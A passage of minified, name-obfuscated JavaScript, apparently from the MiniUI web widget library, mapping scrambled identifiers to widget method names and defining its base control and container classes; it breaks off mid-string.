OO1o="_getButtonHtml",looloo="__OnDrawNode",O1O0o="__OnNodeMouseDown",l1o01l="createNavBarTree",OlOl11="_handlerTree",lo0l00="getExpandNodeOnLoad",O1O10="setExpandNodeOnLoad",lOOOoo="getExpandOnNodeClick",oOoO0="setExpandOnNodeClick",oollO0="getShowTreeIcon",OOo10="setShowTreeIcon",Oo0lol="getShowArrow",ll01l="setShowArrow",O1ll0O="getExpandOnLoad",oo0Ool="setExpandOnLoad",l101l0="_getOwnerTree",Ol11ll="expandPath",o1Ol1O="isSelectedNode",lloll0="onPreLoad",l1Ol1o="onLoadError",l1O101="onLoad",o0O00l="onBeforeLoad",o111="onItemMouseDown",loOlO1="onItemClick",l0Oo="_OnItemMouseMove",O1lo="_OnItemMouseOut",ll0l1o="_OnItemClick",lol0O0="_OnSelectionChanged",lOo1lo="clearSelect",oollo1="selectAll",O1OloO="getSelecteds",lloo1o="getMultiSelect",OlOOl1="setMultiSelect",l00lOo="moveItem",O0l0O0="removeItems",O0lOOl="addItem",Olll01="addItems",l0O0o1="removeAll",OOllOl="findItems",ol1lO0="updateItem",l11oO1="getAt",lo100o="indexOf",o1ooo1="getCount",l111O0="getFocusedIndex",o1l0ol="getFocusedItem",o0ool0="getValueInCheckOrder",O0o11="setValueInCheckOrder",OOoO1o="bindForm",oO1OO="bindField",o0110="getAutoFilter",lO1lo="setAutoFilter",oo11ll="setAjaxType",o0ool="setAjaxData",O1l10O="getAutoCheckParent",Ol0OO="setAutoCheckParent",oo01OO="getShowRadioButton",oll1o0="setShowRadioButton",O00o0l="getShowFolderCheckBox",lO0lo="setShowFolderCheckBox",ol1O="getShowTreeLines",Olooo="setShowTreeLines",lOOl="getCheckRecursive",oOol0="setCheckRecursive",l1O0o="getDataField",lO0oo="setDataField",olol1O="getPinyinField",O011lo="setPinyinField",l1O1oO="getDefaultRowHeight",lO001="setDefaultRowHeight",Olo111="getVirtualScroll",oo0o0O="setVirtualScroll",OoOl0O="_getCheckedValue",l10O0l="_eval",OlllO0="getExpandOnPopup",ll11oO="setExpandOnPopup",OO0oOo="getSelectedNodes",l0oo11="getCheckedNodes",o1OO0o="getSelectedNode",Olo00="getMinDateErrorText",Ol1OlO="setMinDateErrorText",o0lolo="getMaxDateErrorText",oOlOo="setMaxDateErrorText",Ol110o="getMinDate",Oo00ll="setMinDate",l01O01="getMaxDate",llOloo="setMaxDate",OlO0ol="getShowWeekNumber",OlOO0O="setShowWeekNumber",oo10Ol="getShowOkButton",O00lol="setShowOkButton",Ol00o0="getShowClearButton",olo01="setShowClearButton",l0OOl1="getShowTodayButton",loo0O="setShowTodayButton",O0loOo="getShowYesterdayButton",oOoOl0="setShowYesterdayButton",oool="getTimeFormat",Olloo0="setTimeFormat",ooo1ol="getShowTime",lo1Ol1="setShowTime",l111o="getViewDate",o11011="setViewDate",Ollll="getNullValue",O001l1="setNullValue",O11ol="getValueFormat",l1O1o="setValueFormat",l01OOo="__OnPopupClose",l1Olll="_getCalendar",OlO01O="__fileError",l000O1="__on_upload_complete",oOoO1l="__on_upload_error",oOl0o1="__on_upload_success",ollO1o="__on_file_queued",Ol0o0="__on_file_queued_error",oo00="__on_upload_progress",oOl0O="clear",OOOoo="getShowUploadProgress",olOo1="setShowUploadProgress",OOlOl1="startUpload",O0O10l="getUploadUrl",oooo10="setUploadUrl",o0o0lo="setFlashUrl",l100l0="setQueueLimit",O1loOO="setUploadLimit",oooooO="getButtonText",lO1o11="setButtonText",OOoll="getTypesDescription",oO1olo="setTypesDescription",lOo0Ol="getLimitType",ol001o="setLimitType",lloOo1="getPostParam",l00001="setPostParam",oOo1o1="addPostParam",OoO1o="setInputStyle",lloO1="getShowButton",oll1="setShowButton",l111Oo="getShowClose",l00O0o="setShowClose",llooo1="getSelectOnFocus",lOol0O="setSelectOnFocus",lO1Oo1="onTextChanged",OoolOo="onButtonMouseDown",lO01o0="onButtonClick",O101Oo="__fireBlur",loO1l1="__doFocusCls",Oll1ll="_handlerButtonElClick",olO0lo="getButtonToolTip",ll1111="setButtonToolTip",lo0l10="getAutoClear",oll0Ol="setAutoClear",l0l1ol="getInputAsValue",O00o0O="setInputAsValue",loOO01="_doReadOnly",O1O0l="setEnabled",ol0oOo="getMinLength",l0O000="setMinLength",oo10OO="getMaxLength",l11loo="setMaxLength",o00o00="getTextEl",loOO11="_doInputLayout",OO01oo="_getButtonsHTML",oO1O1l="_createButtonHtml",lOo1Oo="getButtonByName",lo1111="getButtons",ll1oOl="setButtons",o0lo0l="parseGroups",oO1o11="expandGroup",ol0ol1="collapseGroup",olll11="toggleGroup",looolO="hideGroup",lOlO01="showGroup",O1olo="getActiveGroup",ooOOo="getActiveIndex",loO0O1="setActiveIndex",ll11="getAutoCollapse",lO1o1="setAutoCollapse",l11Ooo="getGroupBodyEl",o00l0O="getGroupEl",oll010="getGroup",olOol="_getIconImg",loOO0o="moveGroup",o1111O="removeGroup",Ool1o0="updateGroup",l10OO1="addGroup",lO1lOO="getGroups",O10olo="setGroups",l0l011="createGroup",Ol00O0="setMenu",lOo0lO="getShowPopupOnClick",Oo0Oo0="setShowPopupOnClick",Ooo100="getPopupMinWidth",O100lo="getPopupMaxWidth",ol11O0="getPopupWidth",oOO0o0="setPopupMinWidth",Oo1Ol0="setPopupMaxWidth",o1l0oo="setPopupWidth",o1ol0O="getAlwaysView",Ol0Ol="setAlwaysView",O00l1="isShowPopup",Ollol1="_doShowAtEl",o1lOOo="_syncShowPopup",l0lOlo="__OnDocumentMousewheel",oo101O="_onDocumentMousewheel",O0o111="_unDocumentMousewheel",Ool01o="getPopup",l1o0Oo="setPopup",o00olo="getId",O1oO="setId",ool00l="un",llO0l0="on",OOolo1="fire",lll0l0="__getMonthYear",Oo101l="__OnMenuDblClick",l01o0O="updateMenu",o0lOo0="hideMenu",o011oO="showMenu",l0oOo0="_tryShowMenu",lo01l="getColumns",l1oool="getRows",o00OlO="setRows",Olo0oo="isSelectedDate",OOOloO="getTime",OOO10="setTime",oO11o1="getSelectedDate",Oo11O0="setSelectedDates",O1Ool="setSelectedDate",OoOo1l="getShowYearButtons",OOOol1="setShowYearButtons",Oo1l11="getShowMonthButtons",oO001o="setShowMonthButtons",o0l1O1="getShowDaysHeader",ol0O0o="setShowDaysHeader",oo0OO0="getShowFooter",lOl10l="setShowFooter",ll01ol="getShowHeader",O1100="setShowHeader",lo1011="getDateEl",lo0llO="getShortWeek",oOl100="getFirstDateOfMonth",oo1lO1="isWeekend",loOol="__OnItemDrawCell",OO0oO1="getNullItemText",OO11lO="setNullItemText",O1oOl1="getShowNullItem",olOol1="setShowNullItem",o0OOoO="setDisplayField",lO00oo="doDataChange",O1lo1l="getClearOnLoad",OOlolo="setClearOnLoad",o0lo0O="getHandlerSize",o1l000="setHandlerSize",ll0loo="getAllowResize",O1lOo1="setAllowResize",lO1lOo="hidePane",ooOOOo="showPane",O0ll0="togglePane",OlloOO="collapsePane",o0oolO="expandPane",o0oO0="getVertical",o0ol0O="setVertical",o1ol00="getShowHandleButton",o1ooO0="setShowHandleButton",l0l1Ol="updatePane",OOOo1O="getPaneEl",l00o11="setPaneControls",Oloo0o="setPanes",O0O11O="getPane",oO00OO="getPaneBox",llo0lO="onCheckedChanged",O1l1oO="onClick",lolO0O="getTopMenu",l1l0ol="hide",O0OO0o="getMenu",o00o1O="setChildren",oll001="getGroupName",o010O1="setGroupName",lO1Ooo="getChecked",o1o1l="setChecked",O11OO="getCheckOnClick",Ooo1OO="setCheckOnClick",oOo0oO="getIconPosition",O01O0l="setIconPosition",Oolo1="getIconStyle",O0l0l1="setIconStyle",ooOO00="getImg",oloO01="setImg",OOO101="getIconCls",OO0lo0="setIconCls",O10o00="_hasChildMenu",lO00ll="_doUpdateIcon",lllO0o="_set_autoCreateNewID",OO0l01="_set_originalIdField",OOl0l1="_set_clearOriginals",o01l="_set_originals",OloO0o="_get_originals",l1o01o="getHeaderContextMenu",oOl0o0="setHeaderContextMenu",lo111O="_beforeOpenContentMenu",O010o1="getGroupTitleCollapsible",l11o11="setGroupTitleCollapsible",lOlO1o="getDropAction",looOOl="setDropAction",ool0O="setPagerCls",O0000l="setPagerStyle",lOlOo="getShowTotalCount",lO10oO="setShowTotalCount",oO00l0="getShowPageIndex",looO1l="setShowPageIndex",ol1Oo="getShowPageSize",o0l0l1="setShowPageSize",oOl00O="getSizeList",ooo00="setSizeList",lllOOl="getShowPageInfo",lO0O01="setShowPageInfo",o101O0="getShowReloadButton",llloO="setShowReloadButton",ll0Ol0="getShowPagerButtonIcon",o000ll="setShowPagerButtonIcon",Ol0O0O="getShowPagerButtonText",olo1OO="setShowPagerButtonText",l0O10o="getSizeText",OO1O11="setSizeText",oooO0o="getPageSizeWidth",o0o1oo="setPageSizeWidth",ooOo1o="getStackTraceField",ll100="setStackTraceField",l0oOl1="getErrorMsgField",l01lO0="setErrorMsgField",lOlO="getErrorField",O0lOoo="setErrorField",o0OO10="getTotalField",o11OOl="setTotalField",O1O1o1="getSortOrderField",ooo0Oo="setSortOrderField",Ol0oOl="getSortFieldField",looo10="setSortFieldField",l0Oo1o="getLimitField",O11Ol0="setLimitField",Oololo="getStartField",ol111o="setStartField",loOl0O="getPageSizeField",oOo01l="setPageSizeField",l0l0lo="getPageIndexField",o0OOlo="setPageIndexField",l010oO="getSortOrder",O01OlO="setSortOrder",oolloO="getSortField",l1O01="setSortField",O01ll1="getTotalPage",o11111="getTotalCount",ool001="setTotalCount",o1oo1O="getPageSize",l101Oo="setPageSize",Ooo0O0="getPageIndex",olll0="setPageIndex",OoO0ol="getSortMode",OOoO10="setSortMode",Oo1l0O="getSelectOnLoad",Ool1l1="setSelectOnLoad",Ool110="getCheckSelectOnLoad",l00OoO="setCheckSelectOnLoad",oOollo="getShowCellTip",OloOOl="setShowCellTip",l0O1l="sortBy",l1o0Ol="gotoPage",O110o="reload",OooOOl="getAutoLoad",OO0lol="setAutoLoad",o1OoO="getAjaxOptions",O10O0O="setAjaxOptions",lol00o="getAjaxType",Ol0OO0="getAjaxMethod",ollO="setAjaxMethod",o001O0="getAjaxAsync",lO0OoO="setAjaxAsync",oo1O11="moveDown",O1OOl="moveUp",lllll1="isAllowDrag",l11o10="getAllowDrop",O1l1o0="setAllowDrop",o0oO11="getAllowDrag",lOo0o1="setAllowDrag",oOo0O1="getAllowLeafDropIn",OO1OO1="setAllowLeafDropIn",lO00Oo="_getDragText",o1Ollo="_getDragData",l0Oloo="_getAnchorCell",O0llOl="_isCellVisible",oOoll0="margeCells",l1o0o0="mergeCells",oO010o="mergeColumns",O01olo="getAutoHideRowDetail",o01l0O="setAutoHideRowDetail",O0oO11="getRowDetailCellEl",l1OO1O="_getRowDetailEl",oOl1Oo="toggleRowDetail",O0110O="hideAllRowDetail",o0O1oO="showAllRowDetail",oOoOO1="expandRowGroup",O0o1ll="collapseRowGroup",oool11="toggleRowGroup",O00l0l="expandGroups",Ol1o10="collapseGroups",ol10o="getEditData",loO11l="getEditingRow",OOoo1O="getEditingRows",o1O0O0="isNewRow",oolOll="isEditingRow",O0o01o="beginEditRow",oooloO="getEditorOwnerRow",ll1l01="_beginEditNextCell",ol1011="isCellCanEdit",o1oo0o="getSkipReadOnlyCell",OolOOO="setSkipReadOnlyCell",OlO0oo="getEditWrap",ll01oO="_setEdiorBox",lO0O11="_getEditingControl",l0l1l0="commitEdit",l0oO01="isEditingCell",l0O0Ol="getCurrentCell",o0l10O="getCreateOnEnter",O1ll1l="setCreateOnEnter",olll1O="getEditOnTabKey",l0ooll="setEditOnTabKey",o11ll="getEditNextOnEnterKey",O1o11O="setEditNextOnEnterKey",o1l1l0="getEditNextRowCell",oOOoOO="setEditNextRowCell",oO1ooO="getShowColumnsMenu",ooloo0="setShowColumnsMenu",lloOl="getAllowMoveColumn",O011OO="setAllowMoveColumn",llllol="getAllowSortColumn",ooO1lO="setAllowSortColumn",oOl11l="getAllowResizeColumn",OO0O1o="setAllowResizeColumn",O10lOl="getAllowCellValid",Ol1l1O="setAllowCellValid",o0lloo="getCellEditAction",lolOol="setCellEditAction",O0ll11="getAllowCellEdit",O0oO1o="setAllowCellEdit",O0llo="getAllowCellSelect",Oll1oo="setAllowCellSelect",l00011="getAllowRowSelect",o1o0o="setAllowRowSelect",lOOOl1="getAllowUnselect",O0Ool0="setAllowUnselect",o101lo="getOnlyCheckSelection",l0O0oO="setOnlyCheckSelection",lO00ol="getAllowHotTrackOut",ooO0oo="setAllowHotTrackOut",o11Olo="getEnableHotTrack",oOoo00="setEnableHotTrack",loO0o1="getShowLoading",lloOl0="setShowLoading",ll010l="focusRow",olO0o0="_tryFocus",Ol01l0="_doRowSelect",Olo10o="getRowBox",llol1o="hasRowCls",l1o1o0="_getRowByID",lOo1o="getCellFromEvent",OlllOl="getColumnByEvent",l1o1Ol="_getRecordByEvent",O0ol1O="getRecordByEvent",lo1O11="getCellEl",lllOlO="_getRowGroupRowsEl",Olooo0="_getRowGroupEl",oo01O1="_doMoveRowEl",oo1oo1="_doRemoveRowEl",Oo1llO="_doAddRowEl",o0OlOo="_doUpdateRowEl",o1lloO="unbindPager",o0l110="bindPager",lollo="setPager",OlOoo0="setPagerButtons",lO0lll="_updatePagesInfo",l00101="__OnPageInfoChanged",lol01="__OnSelectionChanged",OlO1O1="__OnSourceMove",o010lO="__OnSourceRemove",llo01l="__OnSourceUpdate",O1ooll="__OnSourceAdd",oO1ol0="__OnSourceFilter",OOOOlo="__OnSourceSort",o0O1l0="__OnSourceLoadError",l1ol1l="__OnSourceLoadSuccess",l00Ooo="__OnSourcePreLoad",oOlOO0="__OnSourceBeforeLoad",ool1O="_initData",oo00o1="_OnDrawCell",OOllo="_destroyEditors",ll0Olo="getFalseValue",lollOl="setFalseValue",oOOl11="getTrueValue",o1loO0="setTrueValue",lo0ol1="getImgField",lo0Olo="setImgField",ollo1O="disableNode",ll0l0O="enableNode",olOoO0="showNode",lO1O1o="hideNode",OoOO10="getLoadOnExpand",lo0oo="setLoadOnExpand",lll1O1="getExpandOnDblClick",o10O0o="getFolderIcon",Oll0OO="setFolderIcon",O1o0Oo="getLeafIcon",OOO000="setLeafIcon",o0oo11="getShowExpandButtons",l00l="setShowExpandButtons",l11O0o="getAllowSelect",O00OO1="setAllowSelect",OO1lOo="setNodeIconCls",oOOoo1="setNodeText",Oooo01="__OnNodeDblClick",O1101o="_OnCellClick",lOllll="_OnCellMouseDown",O1o1lo="_tryToggleNode",l1O000="_tryToggleCheckNode",llOO1o="__OnCheckChanged",lOO01o="_doCheckNodeEl",oll1o1="_doExpandCollapseNode",oOo00o="_getNodeIcon",o11o1O="getIconsField",O0Oooo="setIconsField",l0Ol00="getCheckBoxType",olOO0l="setCheckBoxType",lOO00o="getShowCheckBox",l0lO10="setShowCheckBox",o00o1l="getTreeColumn",ll01OO="setTreeColumn",o01Oo0="_getNodesTr",O1lOO0="_getNodeEl",O1lOO1="_createRowsHTML",l1oOo="_createNodesHTML",Ol0l1O="_createNodeHTML",l0O100="_renderCheckState",lOll1o="_createTreeColumn",O0loOO="isInLastNode",o01Oo1="_isInViewLastNode",Ol1o1O="_isViewLastNode",ol1l1l="_isViewFirstNode",OoOOl="_createDrawCellEvent",oOlolO="_doUpdateTreeNodeEl",l0O1oo="_doMoveNodeEl",Oooo1O="_doRemoveNodeEl",Ol0OlO="_doAddNodeEl",OOO0ll="__OnSourceMoveNode",o01lo0="__OnSourceRemoveNode",o1o10o="__OnSourceAddNode",o0olOO="_virtualUpdate",O1Oo1l="__OnLoadNode",loollo="__OnBeforeLoadNode",ooOloO="_createSource",lOl0O1="isEditingNode",llOOl1="getAllowLoopValue",OOol10="setAllowLoopValue",l1l01o="getFormatValue",oo00oo="getAllowNull",l0l001="setAllowNull",OlO11l="getAllowLimitValue",Ol00l0="setAllowLimitValue",OlOo00="getChangeOnMousewheel",Ol00Ol="setChangeOnMousewheel",OO1ol="getDecimalPlaces",lO1OO0="setDecimalPlaces",Oo0l10="getIncrement",l001oO="setIncrement",ol0llO="getMinValue",oO101O="setMinValue",l100OO="getMaxValue",Ol1lo1="setMaxValue",l1OlOl="getShowAllCheckBox",o11l0o="setShowAllCheckBox",l100o1="getRangeErrorText",oo11oo="setRangeErrorText",oll1o="getRangeCharErrorText",Oo0oll="setRangeCharErrorText",lOOOOo="getRangeLengthErrorText",lo10oo="setRangeLengthErrorText",oOO0lo="getMinErrorText",ll1lOO="setMinErrorText",O1Oo10="getMaxErrorText",o0ooll="setMaxErrorText",lOO0Oo="getMinLengthErrorText",ooloOO="setMinLengthErrorText",Ol1OO1="getMaxLengthErrorText",O1O1l0="setMaxLengthErrorText",ol10ol="getDateErrorText",l1o00o="setDateErrorText",loo1l0="getIntErrorText",oOoloO="setIntErrorText",o01l1o="getFloatErrorText",OOloO0="setFloatErrorText",O0l01l="getUrlErrorText",O1000o="setUrlErrorText",l00OO0="getEmailErrorText",l0O11="setEmailErrorText",o01lo="getVtype",Ololl0="setVtype",l01ooO="setReadOnly",Ooo1lO="__OnPaste",oo1Ol1="__OnDataSelectionChanged",oo0O0o="clearData",l11OO1="addLink",o010ll="add",O1oo01="getTabIndex",Ol1l1="setTabIndex",o11Ooo="getAjaxData",ol00Oo="getDefaultValue",ool0o0="setDefaultValue",OO0loO="getContextMenu",oO0Ol1="setContextMenu",oOOoO0="getLoadingMsg",oO10o1="setLoadingMsg",llOolo="loading",l11Ool="unmask",O1l0Ol="mask",OOo1o="getAllowAnim",o01O0O="setAllowAnim",oO1loo="_destroyChildren",lo0l1O="layoutChanged",lOOoOo="canLayout",O0l1O0="endUpdate",o0011o="beginUpdate",oO001="show",lOlll1="getVisible",O010lo="disable",o1ooll="enable",O00l00="getEnabled",OO0010="getParent",l1000O="getReadOnly",o1oOoO="getCls",l0o000="setCls",OolooO="getStyle",Oo1ool="setStyle",l0l0oo="getBorderStyle",ll1l0o="setBorderStyle",l01ol1="getBox",ol1oO1="_sizeChanged",looOl0="getTooltip",ll1Ooo="setTooltip",OOOlO1="getJsName",O11o00="setJsName",lllO01="getEl",OoO0o1="isRender",O1oool="isFixedSize",O1lO0="getName",lllOOo="__OnShowPopup",lo0l1o="__OnGridRowClickChanged",O0olol="getGrid",O00Olo="setGrid",o1011O="showAtEl",ol00l0="getAllowCrossBottom",Ol1Oll="setAllowCrossBottom",o1oOlo="getEnableDragProxy",O10o1o="setEnableDragProxy",o01l01="showAtPos",oO1O11="getShowInBody",OoO01o="setShowInBody",oo0o1l="restore",oO1lO="max",loO1O0="getShowMinButton",OOol0O="setShowMinButton",lOO110="getShowMaxButton",lOoo1l="setShowMaxButton",Oo0O10="getMaxHeight",O1l1Oo="setMaxHeight",llO101="getMaxWidth",o100o1="setMaxWidth",o0o0oo="getMinHeight",o0lO11="setMinHeight",o1l0OO="getMinWidth",l1oooO="setMinWidth",OOlo0O="getShowModal",OoOloO="setShowModal",OO1O1O="getParentBox",o1lO01="doClick",o0l0o0="getPlain",l0lO11="setPlain",oo0OoO="getTarget",lO0ol0="setTarget",Ol0l0O="getHref",o1Oo0l="setHref",O0lO11="isVisibleRegion",l1O0ol="isExpandRegion",OOOO0O="hideRegion",lOO1l0="showRegion",lol01O="toggleRegion",O1loo0="collapseRegion",lll100="expandRegion",lo1lOO="updateRegion",ooOlo1="moveRegion",O010Ol="removeRegion",ll100l="addRegion",oO0ll1="setRegions",OOl1o1="setRegionControls",lOOllo="getRegionBox",Ool00o="getRegionProxyEl",O1lO1l="getRegionSplitEl",llOlOo="getRegionBodyEl",lllloO="getRegionHeaderEl",O00l1l="getCollapseOnTitleClick",llo0ll="setCollapseOnTitleClick",lOoOlO="expand",ol000l="collapse",l10100="toggle",ol0l10="getExpanded",oOO00o="setExpanded",OooO10="getLoadOnRefresh",ool100="setLoadOnRefresh",ol1ll1="getMaskOnLoad",oOo110="setMaskOnLoad",Oo0OO0="getRefreshOnExpand",o101OO="setRefreshOnExpand",O00l01="getClearTimeStamp",OO0l11="setClearTimeStamp",l1l0Oo="getIFrameEl",O001lo="getFooterEl",ool1Oo="getBodyEl",OoO011="getToolbarEl",o0o000="getHeaderEl",Oo0O1o="setFooter",olo010="setToolbar",oo011O="set_bodyParent",lOl0l1="setBody",OOOOOo="getButton",o0OOol="removeButton",l1Oll1="updateButton",ooll01="addButton",o10O11="createButton",Oo1l01="getShowToolbar",OOoOl0="setShowToolbar",O1olOO="getShowCollapseButton",Ol1o11="setShowCollapseButton",Oo0o1l="getCloseAction",l10Ooo="setCloseAction",ooOo1O="getShowCloseButton",Oo111l="setShowCloseButton",O0olOO="_doTools",o01loO="getTitle",oo1oOl="setTitle",Oo0o0o="_doTitle",OlO00O="getFooterCls",oolOlo="setFooterCls",Ol0olO="getToolbarCls",O00oOl="setToolbarCls",oOloOo="getBodyCls",o0l0oO="setBodyCls",loOoo0="getHeaderCls",O00loO="setHeaderCls",lllll0="getFooterStyle",oO1oOo="setFooterStyle",o1lO11="getToolbarStyle",l01011="setToolbarStyle",ll0O11="getBodyStyle",oO0Oll="setBodyStyle",ollll="getHeaderStyle",lll10="setHeaderStyle",l000l0="getToolbarHeight",lo11lo="getBodyHeight",o0O0O0="getViewportHeight",OOO0Ol="getViewportWidth",OllO10="_stopLayout",O1111o="deferLayout",Ool0o0="_doVisibleEls",Ol0OOo="onPageChanged",l1l0Ol="update",O1lOol="getShowButtonIcon",ooo1oo="setShowButtonIcon",O10l1O="getShowButtonText",lll011="setShowButtonText",Oll100="getButtonsEl",loO01o="parseItems",O01l00="_startScrollMove",o0oool="_getMaxScrollLeft",o100oO="_getScrollWidth",OO1O1="__OnBottomMouseDown",oOo11O="__OnTopMouseDown",olo000="onItemSelect",oo1100="_OnItemSelect",oOoo01="getHideOnClick",OolOOo="setHideOnClick",O1lll1="getOverflow",O0ll1l="setOverflow",lO1OOl="getIconClsField",oO1l01="setIconClsField",O0ooOo="getShowNavArrow",loO1Oo="setShowNavArrow",oo1O1o="getSelectedItem",o110oo="setSelectedItem",llO0o1="getAllowSelectItem",l1OOl1="setAllowSelectItem",O0Olo0="getGroupItems",OoO0l0="removeItemAt",OlO011="getItems",lololO="setItems",lOOo01="hasShowItemMenu",l00OOO="showItemMenu",OlO1OO="hideItems",l0O0OO="isVertical",lolO11="getbyName",o0ooO0="onActiveChanged",lOl0OO="onCloseClick",oloO0l="onBeforeCloseClick",l1O1l="getTabByEvent",oo1lo1="getShowNavMenu",O11o1O="setShowNavMenu",OOlOOo="getArrowPosition",lO0Olo="setArrowPosition",OoOlO1="getShowBody",ll1OlO="setShowBody",ooO0Ol="getActiveTab",l0Ol1o="activeTab",o1O0lo="_scrollToTab",ool0lo="getTabIFrameEl",lO0olO="getTabBodyEl",llolo1="getTabEl",lOol0l="getTab",l0110o="getAllowClickWrap",oooo0O="setAllowClickWrap",loOO0l="setTabPosition",oool1o="setTabAlign",O11l0l="_doMenuSelectTab",l0ool0="_setHeaderMenuItems",OllOOO="_createHeaderMenu",O1l110="_getTabBy_Id",oo1O0="_handleIFrameOverflow",OoOloo="getTabRows",llO1o1="reloadTab",O1ol0o="loadTab",OOlO01="_getTabEvent",oO0oO0="_cancelLoadTabs",o11OOO="updateTab",oOOll0="moveTab",O1Ool1="removeTab",l01o1o="addTab",olO1l0="getTabs",oOO1o1="setTabs",o01o00="setTabControls",llOO01="getButtonsAlign",oOOo0O="setButtonsAlign",OOlOoO="getTitleField",oOoool="setTitleField",o11o11="getNameField",lOOlOO="setNameField",OOOoO1="createTab",o1lool="beginEdit",OOlOO0="_getRowHeight";oO0oOo=function(){this.O11o0={};this.uid=mini.newId(this.l1oOll);this._id=this.uid;if(!this.id)this.id=this.uid;mini.reg(this)};oO0oOo[OlO11O]={isControl:true,id:null,l1oOll:"mini-",Ooo10l:false,o0oOl:true};Oo0oo=oO0oOo[OlO11O];Oo0oo[l0o1lO]=l0OlO;Oo0oo[o00olo]=Oo01l;Oo0oo[O1oO]=loll0;Oo0oo[ol1oO]=OolOl;Oo0oo[ool00l]=l0l1O;Oo0oo[llO0l0]=OoOoo;Oo0oo[OOolo1]=OO11o;Oo0oo[Ol00l]=llO0O;O01l1o=function($){O01l1o[l0oO00][o1l1oO].apply(this,arguments);this[o1oOOO]();this.el.uid=this.uid;this[looOo]();if(this._clearBorder)this.el.style.borderWidth="0";this[ol10](this.uiCls);this[oO0oo](this.width);this[l1oO11](this.height);this.el.style.display=this.visible?this.lloloO:"none";if($)mini.applyTo[o0l0O](this,$)};l0o00(O01l1o,oO0oOo,{jsName:null,width:"",height:"",visible:true,readOnly:false,enabled:true,tooltip:"",loo00:"mini-readonly",OOOO:"mini-disabled",name:"",_clearBorder:true,lloloO:"",looO:true,allowAnim:true,Olo10:"mini-mask-loading",loadingMsg:"Loading...",contextMenu:null,ajaxData:null,ajaxType:"",dataField:"",tabIndex:0});O0Ol=O01l1o[OlO11O];O0Ol[llO00O]=olOo;O0Ol[O1oo01]=olO0;O0Ol[Ol1l1]=oo1l10;O0Ol[l1O0o]=l1l10;O0Ol[lO0oo]=l01O0;O0Ol.oo0l1=llOoOl;O0Ol[lol00o]=l0000;O0Ol[oo11ll]=o0111;O0Ol[o11Ooo]=l01O;O0Ol[o0ool]=O00o1;O0Ol[o1lO1l]=oO01l0;O0Ol[oo1o10]=ll000;O0Ol[ol00Oo]=OO11l;O0Ol[ool0o0]=O0O1o;O0Ol[OO0loO]=l11Ol;O0Ol[oO0Ol1]=l0l01;O0Ol.lo010O=OOOO1;O0Ol.OO1l0=lO1l;O0Ol[oOOoO0]=lOOlOo;O0Ol[oO10o1]=O1o01l;O0Ol[llOolo]=l00O00;O0Ol[l11Ool]=l1ool;O0Ol[O1l0Ol]=l0oOl;O0Ol.olo0O1=Ol0Oo;O0Ol[OOo1o]=l1Olo;O0Ol[o01O0O]=o0ol1;O0Ol[O10o0o]=Ol1lo;O0Ol[OoO00O]=OlO0;O0Ol[l0o1lO]=llo1O1;O0Ol[oO1loo]=l1o0l;O0Ol[lo0l1O]=l1o11;O0Ol[OlO1Ol]=O1o00;O0Ol[lOOoOo]=O111l1;O0Ol[ll1ll]=O1oOO;O0Ol[O0l1O0]=OOl11;O0Ol[o0011o]=lOOol;O0Ol[OlOo01]=lOllo;O0Ol[l1l0ol]=O1111;O0Ol[oO001]=oO0o;O0Ol[lOlll1]=O10lO;O0Ol[OlO0lo]=O01l;O0Ol[O010lo]=O11l;O0Ol[o1ooll]=lOl0O;O0Ol[O00l00]=l1oO;O0Ol[O1O0l]=ooO1ol;O0Ol[Ololol]=Olll1;O0Ol[OO0010]=o00lo;O0Ol[l1000O]=O1OOoo;O0Ol[l01ooO]=l0llO;O0Ol[loOO01]=o0oOo;O0Ol[O101O1]=loOO0;O0Ol[ol10]=O1010;O0Ol[o1oOoO]=o1111;O0Ol[l0o000]=l001lO;O0Ol[OolooO]=o0Ol;O0Ol[Oo1ool]=oOloo;O0Ol[l0l0oo]=o1Oo1l;O0Ol[ll1l0o]=lo00l;O0Ol[l01ol1]=lllll;O0Ol[looo]=O0o1O;O0Ol[l1oO11]=o0101;O0Ol[lO0l1]=lo0lO;O0Ol[oO0oo]=Oolll;O0Ol[ol1oO1]=O1ol1;O0Ol[looOl0]=l1olll;O0Ol[ll1Ooo]=loo0l;O0Ol[OOOlO1]=l1lo0;O0Ol[O11o00]=o11l0;O0Ol[lllO01]=llloO0;O0Ol[ooO101]=l1o1l;O0Ol[OoO0o1]=ol00o;O0Ol[O1oool]=O1o0;O0Ol[O1o0oo]=o001oo;O0Ol[loOlO]=Oool1;O0Ol[O1lO0]=l10l;O0Ol[O1oooo]=l0O0O;O0Ol[OOo0OO]=Olo1O;O0Ol[looOo]=lO0oOl;O0Ol[o1oOOO]=lo0ol;mini._attrs=null;mini.regHtmlAttr=function(_,$){if(!_)return;if(!$)$="string";if(!mini._attrs)mini._attrs=[];mini._attrs.push([_,$])};__mini_setControls=function($,B,C){B=B||this._contentEl;C=C||this;if(!$)$=[];if(!mini.isArray($))$=[$];for(var _=0,D=$.length;_<D;_++){var A=$[_];if(typeof A=="string"){if(A[lo100o]("#")==0)A=OlOO(A)}else if(mini.isElement(A));else{A=mini.getAndCreate(A);A=A.el}if(!A)continue;mini.append(B,A)}mini.parse(B);C[OlO1Ol]();return C};mini.Container=function(){mini.Container[l0oO00][o1l1oO].apply(this,arguments);if(!this._contentEl)this._contentEl=this.el};l0o00(mini.Container,O01l1o,{setControls:__mini_setControls,getContentEl:function(){return this._contentEl},getBodyEl:function(){return this._contentEl},within:function(C){if(o0O11(this.el,C.target))return true;var $=mini.getChildControls(this);for(var _=0,B=$.length;_<B;_++){var A=$[_];if(A[OOo0OO](C))return true}return false}});ooO0oO=function(){ooO0oO[l0oO00][o1l1oO].apply(this,arguments)};l0o00(ooO0oO,O01l1o,{required:false,requiredErrorText:"This field is 